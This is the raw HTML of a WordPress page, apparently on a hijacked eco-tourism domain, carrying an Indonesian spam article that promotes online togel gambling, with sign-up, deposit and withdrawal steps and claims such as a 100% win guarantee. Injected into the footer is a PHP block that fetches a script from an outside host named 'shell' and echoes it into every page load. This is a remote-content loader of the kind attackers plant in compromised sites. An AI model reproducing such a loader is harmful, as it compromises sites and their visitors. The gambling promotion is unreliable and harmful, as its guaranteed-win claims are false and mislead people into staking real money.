<li id="menu-item-8933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8933"><a href="https://halfmoonbayecotourism.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-8934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8934"><a href="https://halfmoonbayecotourism.com/category/roulette/">Roulette</a></li>
<li id="menu-item-8935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8935"><a href="https://halfmoonbayecotourism.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-8936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8936"><a href="https://halfmoonbayecotourism.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-8937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8937"><a href="https://halfmoonbayecotourism.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-bua/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-siatas-barita/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-688" class="post-688 post type-post status-publish format-standard hentry category-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Waktunya Main di Situs Togel Online Dapat dipercaya Saat ini! Lore Utara</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/" title="11:28 am" rel="bookmark"><time class="entry-date" datetime="2023-01-16T11:28:40+00:00">January 16, 2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://halfmoonbayecotourism.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang begitu puas dengan games online taruhan uang asli pastilah bisa mencoba masuk pada web togel online saja. Dengan main di website ini tentu Anda juga bisa memperoleh keuntungan di mana saat ini dapat permainkan permainan togel lewat cara online.</p>
<p><img decoding="async" class="size-medium wp-image-7 aligncenter" src="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Akan tetapi, bukan itu saja karena oleh masuk dan main di site ini lantas tentu bakal mendapati sangat banyak keuntungan. Tetapi, kalau memang ingin masuk dan main di site ini silahkan cari info dahulu infonya maka dapat makin kenal mengenai site ini.</p>
<h2>Mengenali berita terkait situs togel online</h2>
<p>Untuk Anda yang ingin masuk serta main di site ini lantas pastinya saat ini dapat langsung coba mencari infonya dahulu. Dengan begitu, pasti Anda tambah lebih memahami sama website yang ini. Agar buat mempermudah lebih bagus yok langsung baca lengkapnya berikut:</p>
<p>• Minimal deposit cuma 10K maka dari itu siapa saja yang pemula serta ingin mencoba dapat masuk serta main di web ini.<br />
• Minimal withdraw 50K maka dari itu siapa saja juga dapat melakukan dan pastinya berapa saja menangnya bakal dibayarkan.<br />
• Proses bisnis yang cepat sekali dan dapat dikerjakan kurang dari 3 menit saja.<br />
• Metode deposit yang paling komplet dapat dikerjakan bermacam cara dimulai dengan bank, e-wallet dan pulsa.<br />
• Memiliki account demonstrasi hingga banyak pemain bisa mencoba main gratis dan tanpa ada memakai account.<br />
• Memiliki garansi kemenangan sampai capai 100%.<br />
• Terdapat pasaran yang besar serta tersohor salah satunya yakni Pasaran Hongkong, Sidney dan Singapore.<br />
• Bisa permainkan pelbagai ragam permainan cukup dengan satu pemakai ID saja.</p>
<h2>Peraturan buat dapat masuk pada web <a href="https://halfmoonbayecotourism.com/">togel online</a></h2>
<p>Buat Anda yang sudah ketahui apa infonya pasti saat ini yakni bergantian cari tahu ketentuan untuk dapat masuk di site ini. Sebab memang di blog ini bakal main memakai uang asli pastinya bakal ada peraturannya.<br />
Akan tetapi, kelihatannya ada banyak yang belum mengetahui ada peraturan apa di site ini. Bila memang mau tahu ada ketentuan apa, yok langsung baca lengkapnya berikut:</p>
<p>• Pemain penting berumur 18 tahun karena hakikatnya permainan ini cuman buat orang yang udah dewasa saja dan tak ditujukan buat pemain masih yang di bawah usia.<br />
• Di web-site ini pemain akan disuruh untuk membikin account memanfaatkan data yang berlaku dan tak boleh memanfaatkan data diri punya seseorang.<br />
• Setelah punyai account pastinya di website togel online pemain harus dapat jaga account-nya dengan bagus. Jangan menjajakan account itu atau bahkan cuman pinjamkan sebab memang didalamnya banyak personal data punya Anda.<br />
• Pemain di blog ini penting untuk usaha main jujur sebab main nakal begitu tak diijinkan di web-site ini. Memanglah dengan main nakal pasti keuntungan yang bisa didapat lantas dapat besar sekali, namun apabila hingga tertangkap malah akan memberinya beberapa kerugian satu diantaranya kemungkinan account yang di-banned.</p>
<p>Hanya itu ketentuan barusan yang harus Anda melakukan waktu masuk dan main di web ini. Bila memanglah mau masuk pastinya mesti bisa buat penuhi seluruh peraturan yang sudah diterangkan barusan di atas.</p>
<h2>Trik simpel daftar dalam website togel online</h2>
<p>Saat ini pastinya Anda sudah tahu kan apa ketentuan yang sebaiknya dikerjakan apabila betul-betul mau masuk dan daftar di site ini. Bila memang sudah mengetahui peraturannya silahkan buat langsung masuk dan main di site ini saat ini pula dan turuti metode daftarnya di web ini:</p>
<p>• Langkah pertama silahkan persiapkan dahulu piranti yang dibutuhkan semisalnya Telpon seluler atau Pc.<br />
• Kemudian persiapkan pun data diri seperti nomor telephone, e-mail serta rekening tabungan.<br />
• Setelah itu, silahkan akses langsung situs togel online lewat internet dan upayakan mencari blog yang paling dapat dipercaya serta sah.<br />
• Jika telah silahkan mencari menu daftar yang berada di dalamnya.<br />
• Kemudian silahkan click daftar.<br />
• Setelah itu, pasti tampil kolom register yang wajib Anda isi mencakup (username, sandi, verifikasi sandi, e-mail, telephone, nama bank, nomor dan nama rekening).<br />
• Pastikan semua kolom yang Berada pada atas perlu isi secara benar maka tak ada yang keliru.<br />
• Pada kolom referal silahkan masukan code referal itu juga bila ada andaikata tidak ada dapat kosongkan saja.<br />
• Jangan lupa isi pun code validasi yang ada pada dalamnya serta janganlah sampai salah.<br />
• Centang kotak sisi SK hingga bisa membantu saat proses registernya kelak.<br />
• Silakan click submit.<br />
• Selesai serta saat ini sudah langsung bisa nanti verifikasinya dari faksi account kalau Anda sudah memiliki account serta dapat lekas main di web togel online.</p>
<p>Rupanya betul-betul gampang sekali kan untuk dapat daftar serta main di blog ini. Jika betul-betul mau selekasnya main di site ini yakinkan perlu lakukan registrasi dahulu seperti yang berada di atas barusan.</p>
<h2>Trik deposit serta withdraw dalam website togel online</h2>
<p>Sehabis melaksanakan registrasi tentunya di sini juga Anda pun pastilah akan segera mulai main. Kebanyakan untuk memulai bermain pasti ada yang bernama proses deposit dalam web togel online.<br />
Jikalau udah deposit baru mulai main jikalau pengin ambil dana di web ini tentu tinggal kerjakan withdraw. Akan tetapi masih ada banyak pemain yang belum ketahui bagaimanakah cara kerjakan ke-2 nya serta yok langsung baca secara lengkap berikut:</p>
<h2>Metode deposit di web togel online</h2>
<p>Untuk Anda yang pengen bermain di web ini sudah pasti perlu ketahui dahulu bagaimana lakukan deposit. Akan tetapi, lebih baiknya awalannya mesti tahu apa sich yang dikatakan dengan deposit? Sehingga deposit ini yakni teknik buat serahkan dana pada pihak situs togel online.<br />
Minimum deposit merupakan 10K maka dari itu dapat membikin beberapa pemain lebih mengirit. Akan tetapi, sejumlah pemain yang terganjal dengan metodenya. Bila benar-benar Anda di sini belum mengetahui bagaimana caranya depositnya, bagaimana jika baca langkah sedetailnya di bawah ini saja:</p>
<p>• Langkah yang pertama silahkan akses situs togel online dahulu.<br />
• Setelah itu, silahkan login dahulu memanfaatkan account Anda.<br />
• Jika telah sukses login silahkan buat click menu deposit.<br />
• Jika udah click deposit pasti akan tampil form deposit mencakup jumlah deposit yang sebaiknya Anda isikan dengan sekurang-kurangnya deposit yang hendak Anda setorkan.<br />
• Kemudian isi sisi nomor rekening maksud ialah yaitu nomor rekening punya situs togel online.<br />
• Kemudian isi pun kolom nomor rekening punya Anda dan yakini sisi ini mesti sama dengan dahulu bikin account.<br />
• Periksa kembali kolom di atas hingga tidak ada data yang keliru.<br />
• Kemudian silahkan click submit.<br />
• Selesai serta saat ini cuman nanti saja prosesnya yang akan tidak kurang dari 3 menit.</p>
<h2>Metode withdraw dalam web togel online</h2>
<p>Sehabis barusan Anda kenal bagaimana caranya deposit, pastilah di sini juga Anda pun perlu ketahui bagaimanakah cara withdrawnya . Sehingga, withdraw ini adalah langkah buat ambil dana buat pemain yang pernah menang main dalam web togel online.<br />
Juga withdraw di web ini lantas benar-benar rendah ialah sedikitnya cuman 50K saja. Tapi, problemnya ada banyak pemain yang belum ketahui bagaimana metodenya serta yok baca detailnya berikut:</p>
<p>• Langkah pertama pasti Anda bisa mencoba akses dahulu situs togel online lewat internet.<br />
• Kemudian silahkan login gunakan account Anda memakai alamat e-mail dan kode.<br />
• Kemudian teruskan untuk cari menu withdraw.<br />
• Klik menu withdraw.<br />
• Setelah itu, dapat ada kolom withdraw mencakup jumlah withdraw yang penting Anda isi dalam jumlah dana yang hendak diambil contohnya 50K.<br />
• Kemudian isi kolom rekening punya Anda dan yakinkan mesti sesuai nomor rekening yang dahulu didaftarkan bikin account.<br />
• Periksa kembali silahkan maka akan tidak ada data yang keliru.<br />
• Klik submit.<br />
• Selesai serta saat ini withdraw bakal lekas diolah kurang dari 3 menit saja.</p>
<p>Nach, saat ini pastilah sudah mengetahui kan bagaimanakah cara buat deposit serta withdraw di site ini. Apabila benar-benar ingin withdraw atau deposit dan kebingungan pastinya silahkan langsung turuti langkah yang berada pada atas saja.</p>
<h2>Mengetahui pasaran togel paling besar di web togel online</h2>
<p>Untuk Anda yang masuk dan main di site ini lantas tentunya harus ketahui jika benar-benar di site ini juga ada banyak pasaran paling besar. Buat Anda yang ingin bermain di blog ini pastinya perlu ketahui dahulu apa pasarannya serta baca detailnya berikut:</p>
<p>Pasaran Hongkong pada website togel online</p>
<p>Dengan masuk dan main di site ini lantas pastinya Anda bisa langsung coba main di pasar Hongkong. Sayang betul-betul masihlah banyak yang belum mengetahui dengan pasaran yang ini . Sehingga, pasaran Hongkong ini yaitu pasaran togel paling besar di Indonesia.</p>
<p>Bukan itu saja sebab pasaran ini lantas juga masuk ke kanca Nasional. Di pasar ini juga tentu pun udah siapkan fasilitas untuk betting online yang siapkan pasaran Hongkong.<br />
Ada yang memberi keuntungan dengan main di pasar Togel Hongkong karena jam keluarannya yang sesuai pada jam 23:00 WIB. Karena itu, pastinya di sini lantas Anda dapat untung serta main lebih menjadi bebas.</p>
<h2>Pasaran togel Sidney di website togel online</h2>
<p>Dengan Anda masuk dan main di blog ini juga tentunya Anda bisa pula coba main di pasar togel Sidney. Buat Anda yang mau tahu jika pasaran ini pastilah udah jadi pasaran yang tentu saja terunggul.<br />
Bahkan juga pasaran ini juga selalu dapat memberinya keluaran hasil atau jekpot yang benar-benar termudah buat diterka. Pasaran ini juga mempunyai skedul keluaran di jam 13:55 WIB. Karena itu, sudah pasti pasaran ini juga bikin beberapa orang pengen bermain didalamnya.</p>
<p>Bahkan juga Anda yang ingin bermain di pasar ini lantas siapkan sedikitnya deposit yang paling rendah adalah 10K saja. Juga bermodalkan yang kecil ini lantas sekarang pemain dapat meraih keuntungan sampai beberapa ratus juta rupiah.</p>
<h2>Pasaran Togel Toto Macau di website togel online</h2>
<p>Waktu Anda menentukan untuk masuk dan main di site ini juga tentunya saat ini bisa nikmati main di pasar Togel Macau. Buat Anda yang belum mengetahui jika pasaran togel Macau ini telah dikenali mulai dengan 2019.<br />
Dari tahunnya benar-benar ini masih termasuk anyar, tapi malah pasaran Toto Macau ini udah sukses menarik banyak perhatian pemain togel yang berada pada Indonesia. Juga pasaran ini juga sudah sah jadi satu diantara pasaran togel online yang terhebat.<br />
Kenapa dapat sesuai itu, pastinya sebab memang pasaran ini ialah salah satu pasaran togel yang memberi keluaran satu hari 4 kali. Bahkan juga pasaran ini juga lengkapi keluaran hasilnya secara Live Streaming yang dapat ditonton langsung.</p>
<h2>Pasaran togel Singapore dalam web togel online</h2>
<p>Saat Anda memutus untuk masuk dan main di web-site ini lantas tentu Anda dapat bisa mencoba main di pasar togel Singapore. Buat Anda yang belum mengetahui kalau pasaran togel Singapore ini tentu sebagai pasaran terunggul yang berada di Indonesia.<br />
Bahkan juga pasaran ini juga udah dikatakan sebagai pasaran sah yang udah disajikan oleh Singapore. Selanjutnya, pasaran ini juga bisa juga keluarkan hasil resultnya di jam 17:45 WIB.</p>
<p>Tapi, sangat sayang karena pasaran Singapore ini cuma keluarkan result di tiap hari terkecuali selasa serta jumat. Akan tetapi, tenang saja karena di pasar ini lantas Anda akan terus dapat bermain dengan amat aman serta nyaman.</p>
<h2>Pasaran togel Taiwan dalam website togel online</h2>
<p>Buat Anda yang masuk di web ini juga terang bakal dibawa kenalan dengan pasaran yang bisa dipercaya adalah pasaran Taiwan. Untuk Anda yang belum ketahui kalau pasaran Taiwan ini satu diantara pasara yang lumayan lama serta umurnya juga sudah tua.<br />
Kenapa dapat begitu, sudah pasti sebab pasaran ini berdiri mulai sejak 1968. Akan tetapi, bersamaan berubahnya era pastilah pasaran ini juga saat ini dapat dimainkan dengan cara online dan tentulah dapat banyak memiliki keuntungan.</p>
<p>Pasaran Togel Taiwan  pasti waktu ini yakni pasaran yang sediakan streaming secara langsung keluaran hasilnya di jam 20.50 WIB. Juga didalamnya juga begitu banyak momen maka siapa saja dapat turut dan memperoleh banyak keuntungan.</p>
<h2>Keuntungan dengan masuk dan main dalam website togel online</h2>
<p>Untuk Anda yang main di site ini pastilah tak tertinggal sebab dapat mendapat keuntungan yang banyak. Namun betul-betul di site ini juga ada beberapa keuntungan yang belum didapati beberapa orang. Mau ketahui apa keuntungannya, yok silahkan langsung baca berikut:</p>
<h2>Bonus animo di website togel online</h2>
<p>Dengan masuk di website ini Anda sebagai pendatang anyar dapat memperoleh bonus animo senilai 100%. Tetapi, bonus ini cuma dapat didapat sekali saja saat lakukan register di blog ini.</p>
<h2>Jekpot yang tinggi di website togel online</h2>
<p>Saat Anda putuskan masuk di web-site ini lantas pastinya punya kesempatan untuk dapat mendapati jekpot yang tinggi sekali. Dengan begitu, pastinya tidaklah mengherankan kalaupun begitu banyak orang yang ingin masuk dan main didalamnya.</p>
<h2>Sistem negosiasi yang komplet di website togel online</h2>
<p>Buat Anda yang masuk di site ini juga tentu dapat rasakan deposit dengan beragam metoda yang paling komplet. Dapat pikirkan lantaran di web-site ini lantas saat ini dapat mencoba deposit lewat bank, e-wallet serta pulsa.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://halfmoonbayecotourism.com/category/koitoto/" rel="category tag">KOITOTO</a> by <a href="https://halfmoonbayecotourism.com/author/admin/">admin</a>. Bookmark the <a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/" title="Permalink to Waktunya Main di Situs Togel Online Dapat dipercaya Saat ini! Lore Utara" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-688 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://halfmoonbayecotourism.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://halfmoonbayecotourism.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4979f378607a486cb8c944e93d8de0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
